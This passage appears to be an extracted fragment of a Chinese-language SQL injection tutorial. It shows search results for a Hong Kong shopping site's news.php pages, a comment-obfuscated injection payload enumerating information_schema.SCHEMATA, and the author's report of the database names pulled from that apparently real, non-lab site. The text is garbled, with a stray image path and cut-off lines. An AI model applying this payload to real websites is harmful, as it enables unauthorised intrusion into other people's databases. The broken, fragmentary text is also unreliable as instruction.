 网页
小提示： 无需单击“搜索”，按回车键可节省时间。
Founder Online - [ 翻译此页 ]
.com.hk (FounderOnline) is coming soon! Lot of products have member price. Yo
need to register and became our member, you will enjoy the lower ...
www. .com.hk/founder/news.php?nid=00000000001 - 25k - 网页快照 - 类似网页
Founder Online - [ 翻译此页 ]
com.hk (FounderOnline) is coming soon! - LENSPEN products are simple to use
convenient · - Biometrics identification is easy with FingerTec ...
www. com.hk/founder/news.php?cng_region=1 - 28k - 网页快照 - 类似网页
图 12
7/**/from/**/information_schema.SCHEMATA%20limit%20N,1/*(N代表你想
查询的数据库位置)
通过我的查询，发现存在 5 个数据库，分别是：duba
founderonline kishk_backup_dbo mysql, test, DUBA 数